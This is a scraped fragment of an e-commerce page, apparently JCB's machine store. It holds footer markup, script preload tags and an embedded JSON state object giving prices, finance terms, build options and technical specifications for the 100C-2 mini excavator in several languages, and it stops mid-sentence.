_ngcontent-ng-cli-universal-c3640241441 class="mb-3"><app-apple-pay-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-apple-pay mr-3"></i></app-apple-pay-icon><app-google-pay-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-google-pay mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></app-google-pay-icon><app-visa-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-visa mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span></i></app-visa-icon><app-mastercard-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-mastercard mr-3"><span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span></i></app-mastercard-icon><app-amex-icon _ngcontent-ng-cli-universal-c3640241441 classname="font-size-lg-3 mr-3" ngh="2"><i class="font-size-lg-3 icon-amex mr-3"><span class="path1"></span><span class="path2"></span></i></app-amex-icon></div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__fine-print mb-3"><span _ngcontent-ng-cli-universal-c3640241441 class="mr-1">©</span><span _ngcontent-ng-cli-universal-c3640241441>2026</span><span _ngcontent-ng-cli-universal-c3640241441>- J C Bamford Excavators Ltd. </span><span _ngcontent-ng-cli-universal-c3640241441> - All Rights Reserved. | Company Registration No: </span><span _ngcontent-ng-cli-universal-c3640241441>00561597, </span><span _ngcontent-ng-cli-universal-c3640241441>VAT No. </span><span _ngcontent-ng-cli-universal-c3640241441>GB 226 2860 15</span></div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__fine-print mb-3"><span _ngcontent-ng-cli-universal-c3640241441></span><div _ngcontent-ng-cli-universal-c3640241441>USA business users only, terms apply.</div><div _ngcontent-ng-cli-universal-c3640241441 class="application-version">Version 1.13.2382</div></div></div></div></div></footer><!----></app-footer></div></app-main><!----><!----><!----><!----><!----><!----><!----></app-loading-wrapper><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><app-script-loader ngh="2"></app-script-loader><!----></app-root>
<link rel="modulepreload" href="chunk-CKDIXM4V.js"><link rel="modulepreload" href="chunk-462TXHWP.js"><link rel="modulepreload" href="chunk-KHDYXPWV.js"><link rel="modulepreload" href="chunk-QRMEKM5M.js"><link rel="modulepreload" href="chunk-2MLZUBBC.js"><link rel="modulepreload" href="chunk-KGLZBXBR.js"><link rel="modulepreload" href="chunk-DT4YM54P.js"><link rel="modulepreload" href="chunk-HZ677YA6.js"><link rel="modulepreload" href="chunk-2BNEGSMY.js"><link rel="modulepreload" href="chunk-CHKQHNFU.js"><script src="polyfills-3TYFNOUL.js" type="module"></script><script src="main-IHYXR77S.js" type="module"></script>
<link rel="modulepreload" href="chunk-HT3V4GQA.js">
<link rel="modulepreload" href="chunk-XMKYMPWY.js">
<link rel="modulepreload" href="chunk-BKK3XSRE.js">
<link rel="modulepreload" href="chunk-2QZKMK7D.js">
<link rel="modulepreload" href="chunk-IAYAFXPJ.js">
<link rel="modulepreload" href="chunk-6QUFGQHM.js">
<link rel="modulepreload" href="chunk-EWAALL6O.js">
<link rel="modulepreload" href="chunk-J2V3MIN2.js">
<link rel="modulepreload" href="chunk-EPJQTUDQ.js">
<link rel="modulepreload" href="chunk-W7KVLFBH.js">


<script id="ng-cli-universal-state" type="application/json">{"2175351817":{"b":{"data":[{"id":1,"name":"United Kingdom","isoCode":"GB","languageIsoCodes":["en-GB"],"defaultCurrencyIsoCode":"GBP","salesTaxApplicable":true},{"id":3,"name":"USA","isoCode":"US","languageIsoCodes":["es-US","en-US"],"defaultCurrencyIsoCode":"USD","salesTaxApplicable":true},{"id":2,"name":"France","isoCode":"FR","languageIsoCodes":["fr"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":4,"name":"Germany","isoCode":"DE","languageIsoCodes":["de"],"defaultCurrencyIsoCode":"EUR","salesTaxApplicable":true},{"id":5,"name":"Brazil","isoCode":"BR","languageIsoCodes":["pt-BR"],"defaultCurrencyIsoCode":"BRL","salesTaxApplicable":false},{"id":6,"name":"Australia","isoCode":"AU","languageIsoCodes":["en-AU"],"defaultCurrencyIsoCode":"AUD","salesTaxApplicable":true},{"id":7,"name":"Canada","isoCode":"CA","languageIsoCodes":["en-CA","fr-CA"],"defaultCurrencyIsoCode":"CAD","salesTaxApplicable":false}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/countries","rt":"json"},"2638562890":{"b":{"data":{"jcbMachineId":31,"displayNames":[{"isoCode":"en-GB","text":"100C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£116,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£11,662.50"},{"name":"HirePurchaseBalanceToFinance","value":"£104,962.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£3,159.37"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£3,159.37","localisedDisplayName":[],"financeEngineType":"Generic"}],"urlSlug":"100c","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"100C mini excavator CGI 1"},{"isoCode":"fr","text":"100C mini excavator CGI 1"},{"isoCode":"en-US","text":"100C mini excavator CGI 1"},{"isoCode":"de","text":"100C Minibagger CGI 1"},{"isoCode":"pt-BR","text":"100C mini excavator CGI 1"},{"isoCode":"en-AU","text":"100C mini excavator CGI 1"},{"isoCode":"en-CA","text":"100C mini excavator CGI 1"},{"isoCode":"fr-CA","text":"100C mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/445"},{"altTexts":[{"isoCode":"de","text":"100C Minibagger CGI 2"},{"isoCode":"en-GB","text":"100C mini excavator CGI 2"},{"isoCode":"en-US","text":"100C mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/446"},{"altTexts":[{"isoCode":"en-GB","text":"a close up of the 10 ton excavator"},{"isoCode":"en-US","text":"a close up of the 10 ton excavator"},{"isoCode":"de","text":"Nahaufnahme des 10-Tonnen-Baggers JCB 100C-2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/506"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator uphill"},{"isoCode":"en-US","text":"10 ton excavator uphill"},{"isoCode":"de","text":"JCB 100C-2 10-Tonnen-Bagger bergaufwärts"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/507"},{"altTexts":[{"isoCode":"en-GB","text":"10 ton excavator front angle working"},{"isoCode":"en-US","text":"10 ton excavator front angle working"},{"isoCode":"de","text":"10-Tonnen-Bagger frontal Aufnahme beim baggern"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/508"}],"localisedDetails":[{"isoCode":"en-GB","text":"9.8T Mini Excavator"},{"isoCode":"en-US","text":"9.8T Mini Excavator"},{"isoCode":"de","text":"10 Tonnen Minibagger"},{"isoCode":"en-CA","text":"9.8T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 9.8T"},{"isoCode":"es-US","text":"Miniexcavadora de 9,8T"}],"countryIds":[4,1,3,7],"prices":[{"countryId":3,"amount":128346.83},{"countryId":4,"amount":116450}],"orderDeliveryEstimateDays":0,"buildSpecifications":[{"localisedText":[{"isoCode":"en-GB","text":"Cab with toughened glass, air conditioning and heater\t"},{"isoCode":"en-US","text":"100C-2 PRIMARY BUILD "},{"isoCode":"de","text":"ROPS/TOPS getestete Komfortkabine mit Klimaanlage "},{"isoCode":"en-CA","text":"100C-2 PRIMARY BUILD "},{"isoCode":"fr-CA","text":"100C-2 PRIMARY BUILD "},{"isoCode":"es-US","text":"100C-2 PRIMARY BUILD"}]},{"localisedText":[{"isoCode":"en-GB","text":"Track trackmaster PLUS rubber tracks (450mm)\t"},{"isoCode":"en-US","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"},{"isoCode":"de","text":"450mm breite Gummikette"},{"isoCode":"en-CA","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"},{"isoCode":"fr-CA","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"},{"isoCode":"es-US","text":"CAB WITH AIR CON: WITH LAMINATED GLASS"}]},{"localisedText":[{"isoCode":"en-GB","text":"ISO control pattern, high flow and double acting auxiliaries\t"},{"isoCode":"en-US","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"},{"isoCode":"de","text":"Hammer/Scheren und Schwenkloeffelhydraulik, elektroproportional"},{"isoCode":"en-CA","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"},{"isoCode":"fr-CA","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"},{"isoCode":"es-US","text":"18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE"}]},{"localisedText":[{"isoCode":"en-GB","text":"High back fabric suspension seat\t"},{"isoCode":"en-US","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"},{"isoCode":"de","text":"Luftgefederter und elektrisch beheizter Komfortsitz, Textilbezug"},{"isoCode":"en-CA","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"},{"isoCode":"fr-CA","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"},{"isoCode":"es-US","text":"ISO/SAE CONTROL PATTERN: HIGH & LOW FLOW; DOUBLE ACTING AUX"}]},{"localisedText":[{"isoCode":"en-GB","text":"English language pack including immobiliser key and CESAR datatag\t"},{"isoCode":"en-US","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"},{"isoCode":"de","text":"Bedienungsanleitung Deutschland inklusive LiveLink Telematik"},{"isoCode":"en-CA","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"},{"isoCode":"fr-CA","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"},{"isoCode":"es-US","text":"FABRIC SUSPENSION SEAT (HIGH BACK)"}]},{"localisedText":[{"isoCode":"en-GB","text":"2250mm dipper\t"},{"isoCode":"en-US","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"},{"isoCode":"de","text":"Löffelstiel 2.100mm "},{"isoCode":"en-CA","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"},{"isoCode":"fr-CA","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"},{"isoCode":"es-US","text":"AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM"}]},{"localisedText":[{"isoCode":"en-GB","text":"Standard 2 way dozer\t"},{"isoCode":"en-US","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"},{"isoCode":"de","text":"Planierschild"},{"isoCode":"en-CA","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"},{"isoCode":"fr-CA","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"},{"isoCode":"es-US","text":"89 inch (2250MM) DIPPER: (FOR HIGH & LOW FLOW AUX)"}]},{"localisedText":[{"isoCode":"en-GB","text":"Seatbelt engaged green beacon\t"},{"isoCode":"en-US","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"},{"isoCode":"de","text":"Radio"},{"isoCode":"en-CA","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"},{"isoCode":"fr-CA","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"},{"isoCode":"es-US","text":"STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm)"}]},{"localisedText":[{"isoCode":"en-GB","text":"LED amber beacon\t"},{"isoCode":"en-US","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"},{"isoCode":"de","text":"Aussenspiegel Kit"},{"isoCode":"en-CA","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"},{"isoCode":"fr-CA","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"},{"isoCode":"es-US","text":"DOZER FLOAT SYSTEM 2 WAY DOZER"}]},{"localisedText":[{"isoCode":"en-GB","text":"Pin pad immobiliser\t"},{"isoCode":"en-US","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"},{"isoCode":"de","text":"Spiegel für Heckbereichüberwachung"},{"isoCode":"en-CA","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"},{"isoCode":"fr-CA","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"},{"isoCode":"es-US","text":"RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL)"}]},{"localisedText":[{"isoCode":"en-GB","text":"Grease gun and cartridge\t"},{"isoCode":"en-US","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"},{"isoCode":"de","text":"Fettpresse inklusive Kartusche"},{"isoCode":"en-CA","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"},{"isoCode":"fr-CA","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"},{"isoCode":"es-US","text":"600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS"}]},{"localisedText":[{"isoCode":"en-GB","text":"Radio kit (radio, speaker and aerial)\t"},{"isoCode":"en-US","text":"DIPPER THUMB BRACKET"},{"isoCode":"de","text":"LED-Arbeitsscheinwerfer Paket"},{"isoCode":"en-CA","text":"DIPPER THUMB BRACKET"},{"isoCode":"fr-CA","text":"DIPPER THUMB BRACKET"},{"isoCode":"es-US","text":"DIPPER THUMB BRACKET"}]},{"localisedText":[{"isoCode":"en-GB","text":"LED light kit (2 front,1 rear and 1 boom)\t"},{"isoCode":"de","text":"Elektrische Betankungspumpe"}]},{"localisedText":[{"isoCode":"en-GB","text":"Exterior mirrors (left and right)\t"},{"isoCode":"de","text":"Ablagebox"}]},{"localisedText":[{"isoCode":"en-GB","text":"Rear wide angled mirror\t"},{"isoCode":"de","text":"Steuerkreis für einen hydraulischen Schnellwechsler "}]},{"localisedText":[{"isoCode":"en-GB","text":"Refuelling pump"},{"isoCode":"de","text":"Schlauchbruchsicherheitsventile für Schild, Ausleger und Löffelstiel "}]},{"localisedText":[{"isoCode":"en-GB","text":"Heavy duty bucket (450mm) - 18 Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Heavy duty bucket (600mm) - 24 Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Deep profile bucket (900mm) - 35 Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Grading bucket (1525mm) - 60  Inch"}]},{"localisedText":[{"isoCode":"en-GB","text":"Hydraulic quickhitch & pipework, including hose burst check valves"}]},{"localisedText":[{"isoCode":"en-GB","text":"LiveLink - 5 year subscription"}]}],"deposits":[],"technicalSpecifications":[{"names":[{"isoCode":"en-GB","text":"Operating weight"},{"isoCode":"fr","text":"Poids opérationnel "},{"isoCode":"en-US","text":"Operating weight"},{"isoCode":"de","text":"Betriebsgewicht"},{"isoCode":"pt-BR","text":"Peso de operação"},{"isoCode":"en-AU","text":"Operating weight"},{"isoCode":"en-CA","text":"Operating weight"},{"isoCode":"fr-CA","text":"Poids de fonctionnement"},{"isoCode":"es-US","text":"Peso de operação"}],"values":[{"isoCode":"en-GB","text":"9,750 kg"},{"isoCode":"en-US","text":"9,750 kg"},{"isoCode":"de","text":"9.750 kg"},{"isoCode":"en-CA","text":"9,750 kg"},{"isoCode":"fr-CA","text":"9,750 kg"},{"isoCode":"es-US","text":"9,750 kg"}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Reach"},{"isoCode":"fr","text":"Portée maximale"},{"isoCode":"en-US","text":"Max Digging Reach"},{"isoCode":"de","text":"Max. Reichweite"},{"isoCode":"pt-BR","text":"Alcance de escavação máximo no solo"},{"isoCode":"en-AU","text":"Max Digging Reach"},{"isoCode":"en-CA","text":"Max Digging Reach"},{"isoCode":"fr-CA","text":"Rayon d'excavation maximale"},{"isoCode":"es-US","text":"Alcance de escavação máximo no solo"}],"values":[{"isoCode":"en-GB","text":"7,560 mm"},{"isoCode":"en-US","text":"7,560 mm"},{"isoCode":"de","text":"7.560 mm"},{"isoCode":"en-CA","text":"7,560 mm"},{"isoCode":"fr-CA","text":"7,560 mm"},{"isoCode":"es-US","text":"7,560 mm"}]},{"names":[{"isoCode":"en-GB","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr","text":"Profondeur de fouille maximale – lame baissée "},{"isoCode":"en-US","text":"Max Digging Depth - Dozer Down "},{"isoCode":"de","text":"Max. Grabtiefe – Planierschild unten"},{"isoCode":"pt-BR","text":"Profundidade de escavação máxima – lâmina frontal abaixada"},{"isoCode":"en-AU","text":"Max Digging Depth - Dozer Down "},{"isoCode":"en-CA","text":"Max Digging Depth - Dozer Down "},{"isoCode":"fr-CA","text":"Profondeur d'excavation maximale - lame nivelleuse au sol"},{"isoCode":"es-US","text":"Profundidade de escavação máxima – lâmina frontal abaixada"}],"values":[{"isoCode":"en-GB","text":"5,090 mm"},{"isoCode":"en-US","text":"5,090 mm"},{"isoCode":"en-CA","text":"5,090 mm"},{"isoCode":"fr-CA","text":"5,090 mm"},{"isoCode":"es-US","text":"5,090 mm"}]},{"names":[{"isoCode":"en-GB","text":"Max Dump Height "},{"isoCode":"fr","text":"Hauteur de déversement maximale "},{"isoCode":"en-US","text":"Max Dump Height "},{"isoCode":"de","text":"Max. Überladehöhe"},{"isoCode":"pt-BR","text":"Altura máxima acima do solo"},{"isoCode":"en-AU","text":"Max Dump Height "},{"isoCode":"en-CA","text":"Max Dump Height "},{"isoCode":"fr-CA","text":"Hauteur de déversement maximale"},{"isoCode":"es-US","text":"Altura máxima acima do solo"}],"values":[{"isoCode":"en-GB","text":"5,660 mm"},{"isoCode":"en-US","text":"5,660 mm"},{"isoCode":"de","text":"5.660 mm"},{"isoCode":"en-CA","text":"5,660 mm"},{"isoCode":"fr-CA","text":"5,660 mm"},{"isoCode":"es-US","text":"5,660 mm"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Length "},{"isoCode":"fr","text":"Longueur du balancier"},{"isoCode":"en-US","text":"Dipper Length "},{"isoCode":"de","text":"Löffelstiellänge"},{"isoCode":"pt-BR","text":"Comprimento do braço"},{"isoCode":"en-AU","text":"Dipper Length "},{"isoCode":"en-CA","text":"Dipper Length "},{"isoCode":"fr-CA","text":"Longeur du balancier"},{"isoCode":"es-US","text":"Comprimento do braço"}],"values":[{"isoCode":"en-GB","text":"2,250 mm"},{"isoCode":"en-US","text":"2,250 mm"},{"isoCode":"de","text":"2.250 mm"},{"isoCode":"en-CA","text":"2,250 mm"},{"isoCode":"fr-CA","text":"2,250 mm"},{"isoCode":"es-US","text":"2,250 mm"}]},{"names":[{"isoCode":"en-GB","text":"Dipper Tearout"},{"isoCode":"fr","text":"Force de pénétration "},{"isoCode":"en-US","text":"Dipper Tearout"},{"isoCode":"de","text":"Reißkraft Löffelstiel"},{"isoCode":"pt-BR","text":"Força de desagragação do braço"},{"isoCode":"en-AU","text":"Dipper Tearout"},{"isoCode":"en-CA","text":"Dipper Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement du balancier"},{"isoCode":"es-US","text":"Força de desagragação do braço"}],"values":[{"isoCode":"en-GB","text":"40.3 kN"},{"isoCode":"en-US","text":"40.3 kN"},{"isoCode":"de","text":"40,3 kN"},{"isoCode":"en-CA","text":"40.3 kN"},{"isoCode":"fr-CA","text":"40.3 kN"},{"isoCode":"es-US","text":"40.3 kN"}]},{"names":[{"isoCode":"en-GB","text":"Bucket Tearout"},{"isoCode":"fr","text":"Force d’arrachement au godet "},{"isoCode":"en-US","text":"Bucket Tearout"},{"isoCode":"de","text":"Ausbrechkraft am Löffel"},{"isoCode":"pt-BR","text":"Força de desagragação da caçamba"},{"isoCode":"en-AU","text":"Bucket Tearout"},{"isoCode":"en-CA","text":"Bucket Tearout"},{"isoCode":"fr-CA","text":"Force d'arrachement au godet"},{"isoCode":"es-US","text":"Força de desagragação da caçamba"}],"values":[{"isoCode":"en-GB","text":"72.2 kN"},{"isoCode":"en-US","text":"72.2 kN"},{"isoCode":"de","text":"72,2 kN"},{"isoCode":"en-CA","text":"72.2 kN"},{"isoCode":"fr-CA","text":"72.2 kN"},{"isoCode":"es-US","text":"72.2 kN"}]},{"names":[{"isoCode":"en-GB","text":"Gross Engine Power"},{"isoCode":"fr","text":"Puissance brute du moteur "},{"isoCode":"en-US","text":"Gross Engine Power"},{"isoCode":"de","text":"Bruttoleistung (ISO 14396)"},{"isoCode":"pt-BR","text":"Potência motora bruta"},{"isoCode":"en-AU","text":"Gross Engine Power"},{"isoCode":"en-CA","text":"Gross Engine Power"},{"isoCode":"fr-CA","text":"Puissance moteur brut"},{"isoCode":"es-US","text":"Potência motora bruta"}],"values":[{"isoCode":"en-GB","text":"55 kW"},{"isoCode":"en-US","text":"55 kW"},{"isoCode":"de","text":"55 kW"},{"isoCode":"en-CA","text":"55 kW"},{"isoCode":"fr-CA","text":"55 kW"},{"isoCode":"es-US","text":"55 kW"}]},{"names":[{"isoCode":"en-GB","text":"Machine Height"},{"isoCode":"fr","text":"Hauteur de la machine "},{"isoCode":"en-US","text":"Machine Height"},{"isoCode":"de","text":"Höhe über Kabine"},{"isoCode":"pt-BR","text":"Altura da Máquina"},{"isoCode":"en-AU","text":"Machine Height"},{"isoCode":"en-CA","text":"Machine Height"},{"isoCode":"fr-CA","text":"Hauteur totale"},{"isoCode":"es-US","text":"Altura da Máquina"}],"values":[{"isoCode":"en-GB","text":"2,706 mm"},{"isoCode":"en-US","text":"2,706 mm"},{"isoCode":"de","text":"2.706 mm"},{"isoCode":"en-CA","text":"2,706 mm"},{"isoCode":"fr-CA","text":"2,706 mm"},{"isoCode":"es-US","text":"2,706 mm"}]},{"names":[{"isoCode":"en-GB","text":"Width over tracks - tracks retracted"},{"isoCode":"fr","text":"Largeur aux chenilles – chenilles rétractées "},{"isoCode":"en-US","text":"Width over tracks - tracks retracted"},{"isoCode":"de","text":"Breite über den Ketten"},{"isoCode":"pt-BR","text":"Largura sobre esteiras - esteiras retraídas"},{"isoCode":"en-AU","text":"Width over tracks - tracks retracted"},{"isoCode":"en-CA","text":"Width over tracks - tracks retracted"},{"isoCode":"fr-CA","text":"Largeur hors tout - chenilles rétractées"},{"isoCode":"es-US","text":"Largura sobre esteiras - esteiras retraídas"}],"values":[{"isoCode":"en-GB","text":"2,300 MM"},{"isoCode":"en-US","text":"2,300 mm"},{"isoCode":"de","text":"2.300 mm"},{"isoCode":"en-CA","text":"2,300 mm"},{"isoCode":"fr-CA","text":"2,300 mm"},{"isoCode":"es-US","text":"2,300 mm"}]}],"highlights":[{"countryId":3,"ordinal":1,"localisedTitles":[{"isoCode":"en-US","text":"PRODUCTIVITY AND PERFORMANCE"},{"isoCode":"es-US","text":"PRODUCTIVIDAD Y RENDIMIENTO"}],"localisedDescriptions":[{"isoCode":"en-US","text":"The 100C-2 features no compromise on performance. Peak power and torque at low engine speeds makes for efficient cycles, while new innovative features help you get the most from every drop of fuel."},{"isoCode":"es-US","text":"La 100C-2 no compromete el rendimiento. La potencia y el par máximos a regímenes bajos hacen que los ciclos sean eficientes, mientras que las nuevas funciones innovadoras le ayudan a aprovechar al máximo cada gota de combustible."}]},{"countryId":4,"ordinal":1,"localisedTitles":[{"isoCode":"de","text":"PRODUKTIV UND LEISTUNGSSTARK"}],"localisedDescriptions":[{"isoCode":"de","text":"Der neue 100C-2 ist mit dem neuen Stufe-V-Motor ausgestattet, der keine Kompromisse bei der Leistung macht. Spitzenleistung und -drehmoment bei niedrigen Motordrehzahlen sorgen für effiziente Zyklen, während neue innovative Funktionen helfen, das Beste aus jedem Tropfen Kraftstoff herauszuholen.Tool Select ermöglicht dem Bediener die einfache Programmierung von bis zu zehn verschiedenen Anbaugeräten.Führende Zugkraft und Nachführgeschwindigkeit in der Klasse.Auto-Kick-Down-Motoren verbessern automatisch die Produktivtät.Hervorragende Schaufelausreißkräfte mit Speed- oder Power-Löffelanbau."}]},{"countryId":1,"ordinal":1,"localisedTitles":[{"isoCode":"en-GB","text":"ALL DAY COMOFRT, ALL YEAR ROUND"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The cab is incredibly spacious and its large door provides easy, safe access. A new  7\" display screen which incorporates health check information, lift overload system and rear camera as standard. A new Bluetooth radio with 12V phone charger, a powerful heater with window de-mister and a high-performing air conditioning system with 9 vents completes the picture."}]},{"countryId":7,"ordinal":1,"localisedTitles":[{"isoCode":"en-CA","text":"PRODUCTIVITY AND PERFORMANCE"},{"isoCode":"fr-CA","text":"PRODUCTIVITÉ ET PERFORMANCE"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"The 100C-2 features no compromise on performance. Peak power and torque at low engine speeds makes for efficient cycles, while new innovative features help you get the most from every drop of fuel."},{"isoCode":"fr-CA","text":"Le 100C-2 ne fait aucun compromis sur les performances. La puissance et le couple maximum à bas régime permettent des cycles efficaces, tandis que de nouvelles caractéristiques innovantes vous aident à tirer le meilleur parti de chaque goutte de carburant."}]},{"countryId":1,"ordinal":2,"localisedTitles":[{"isoCode":"en-GB","text":"PRECISE CONTROL"}],"localisedDescriptions":[{"isoCode":"en-GB","text":"The proportional hydraulic circuits have standard tool select for up to 10 attachments, With the new and improved ergonomic electro-hydraulic dozer control as standard, operators can achieve smooth and precise grading control."}]},{"countryId":4,"ordinal":2,"localisedTitles":[{"isoCode":"de","text":"ZUVERLÄSSIG UND LANGLEBIG"}],"localisedDescriptions":[{"isoCode":"de","text":"Kunden verlangen qualitativ hochwertige, zuverlässige und langlebige Maschinen, die dem Test der Zeit standhalten. Unsere neuesten 100C-2 Midi-Bagger sind so konstruiert und gebaut, dass sie robust sind und starke und zuverlässige Komponenten verwenden.Die Karosserie ist zu 100 % aus Stahl und der Schwenkausleger mit verschleißarmen, auswechselbaren Buchsen versehen, das macht ihn stabil und reparaturfreundlich.Strapazierfähiges, hochbelastbares H-Rahmen-Fahrwerk.Langlebiges Vier-Platten-Löffeldesign.Verbesserte Verlegung der Schläuche und des Kabelbaums am Grabende."}]},{"countryId":7,"ordinal":2,"localisedTitles":[{"isoCode":"en-CA","text":"QUALITY, RELIABILITY AND DURABILITY"},{"isoCode":"fr-CA","text":"QUALITÉ, FIABILITÉ ET DURABILITÉ"}],"localisedDescriptions":[{"isoCode":"en-CA","text":"Customers demand high quality, reliable and durable machines that stand the test of time. Our latest 100C-2 mini excavators are designed and built to be robust, using strong and reliable components."},{"isoCode":"fr-CA","text":"Les clients exigent des machines de haute qualité, fiables et durables qui résistent à l'épreuve du temps. Nos dernières pelles compactes 100C-2 sont conçues et construites pour être robustes, en utilisant des composants solides et fiables."}]},{"countryId":3,"ordinal":2,"localisedTitles":[{"isoCode":"en-US","text":"QUALITY, RELIABILITY AND DURABILITY"},{"isoCode":"es-US","text":"CALIDAD, FIABILIDAD Y DURABILIDAD' "}],"localisedDescriptions":[{"isoCode":"en-US","text":"Customers demand high quality, reliable and durable machines that stand the test of time. Our latest 100C-2 compact excavators are designed and built to be robust, using strong and reliable components."},{"isoCode":"es-US","text":"Los clientes exigen máquinas de alta calidad, fiables y duraderas que superen la prueba del tiempo. Nuestras últimas excavadoras compactas 100C-2 están diseñadas y construidas para ser robustas, utilizando componentes resistentes y fiables."}]},{"countryId":3,"ordinal":3,"localisedTitles":[{"isoCode":"en-US","text":" LOW COST OF OWNERSHIP"},{"isoCode":"es-US","text":"BAJO COSTE DE PROPIEDAD"}],"localisedDescriptions":[{"isoCode":"en-US","text":"Whether you’re a rental company or contractor, our mini excavators are designed to give you more than just great performance and long service life. The 100C-2 compact excavator is compact enough to allow trucks to transport two machines at once adding to low cost of ownership."},{"isoCode":"es-US","text":"Tanto si es una empresa de alquiler como un contratista, nuestras miniexcavadoras están diseñadas para ofrecerle algo más que un gran rendimiento y una larga vida útil. La miniexcavadora 100C-2 es lo suficientemente compacta como para permitir que los camiones transporten dos máquinas a la vez, lo que se suma al bajo coste de propiedad."}]},{"countryId":4,"ordinal":3,"localisedTitles":[{"isoCode":"de","text":"SICHER UND ANWENDERFREUNDLICH"}],"localisedDescriptions":[{"isoCode":"de","text":"Sicherheit ist der Schlüssel für Besitzer und Bediener. Deshalb geht die neue 100C-2 maschine über die grundlegenden Anforderungen hinaus. Seine Sicherheits- und Wartungsfunktionen bieten eine Reihe von Vorteilen für Vermieter, Bauunternehmer und Unbeteiligte gleichermassen.Ein breiter Raupenrahmen und ein niedriger Schwerpunkt sorgen für klassenbeste Stabilität.Einzigartiges JCB 2GO 